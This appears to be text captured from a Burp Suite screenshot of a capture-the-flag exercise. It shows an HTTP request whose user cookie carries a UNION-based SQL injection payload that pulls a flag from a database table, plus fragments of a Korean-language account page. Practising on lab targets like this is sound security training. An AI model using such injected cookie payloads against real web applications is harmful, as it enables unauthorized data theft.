 Pretty Raw Hex \n
1 GET /sqli_6/mypage.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://ctf2.segfaulthub.com:7777/sqli_6/index.php
8 Connection: close
9 Cookie: user=' union select flag from flag_table limit
1,1 #; PHPSESSID=839mqijj4h5em0rvs3843n0jlf
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Pretty Raw Hex Render \n
개인정보
' union select flag from flag_
변경할 비밀번호
Update